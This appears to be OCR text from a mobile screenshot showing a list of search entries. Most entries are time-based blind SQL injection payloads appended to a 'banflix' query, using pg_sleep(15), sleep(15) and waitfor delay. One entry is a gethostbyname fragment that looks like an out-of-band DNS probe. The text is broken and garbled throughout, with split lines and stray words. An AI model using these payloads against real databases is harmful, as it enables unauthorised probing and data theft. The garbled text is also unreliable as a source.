
•
banflix&hzle6idd'7dlx5cbw')+or+72=
(select+72+from+pg_sleep(15))--
•
ashes
•
orefon
•
banflix&amphzle6idd'eyzck7om'0"xor(if(now()=sysdat
•
banflix&hzle6idd'irlbuc6r'+or+855=
(select+855+from+pg_sleep(15))--
•
banflix&'";usg=gethostbyname(lc('hitfw'.'hewotagjd
•
banflix&hzle6idd';if(now()=sysdate(),sleep(15),0);u
nflj_pools9hasmneefb0uz86wy' or 392=(select 392
from pg_sleep(15))--;ved=@@ubdue
•
banflix&amphzle6idd'11pdnh7e' or 666=(select 666
from pg_sleep(15))--
•
banflix&hzle6idd'ieflfli8'+or+628=
(select+628+from+pg_sleep(15))--
•
btse
•
banflix&hzle6idd'eyzck7om'; waitfor delay '0:0:15' -
- ; waitfor delay '0:0:15' -- k2dpjmol' or
627=if(now()=sysdate(),sleep(15),0); waitfor delay
'0:0:15' -- tdjy1icx') or 693=(select 693 from
pg_sleep(15))--;usg=aovvaw2r-